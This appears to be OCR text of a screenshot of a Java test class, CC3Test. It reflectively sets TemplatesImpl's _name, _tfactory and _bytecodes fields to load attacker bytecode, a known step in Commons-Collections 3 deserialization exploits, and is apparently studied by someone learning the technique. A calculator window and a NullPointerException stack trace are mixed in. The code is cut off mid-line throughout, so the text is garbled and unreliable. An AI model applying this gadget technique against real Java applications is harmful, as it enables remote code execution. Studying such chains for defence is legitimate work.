 public class CC3Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
// 反射修改必要的属性
Class c = templates.getClass();
Field nameField = c.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates, "skky");
Field tfactoryField = c.getDeclaredField( name: "_tfacto
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImp
Field bytecodesField = c.getDeclaredField( name: "_bytec
bytecodesField.setAccessible(true);
// byte[] bytecode1 = Files.readAllBytes(Paths.get("/Use
// byte[] bytecode2 = Files.readAllBytes(Paths.get("/Use
byte[] bytecode = Files.readAllBytes(Paths.get( first: "/U
// byte[][] bytecodes = {bytecode1, bytecode2};
0
( ) mc m+ m- mr AC +/- % ÷
2ⁿᵈ x² x³ xʸ eˣ 10ˣ 7 8 9 ×
¹/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
CC3Test ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[80171]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/ja
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at CC3.CC3Test.main(CC3Test.java:33)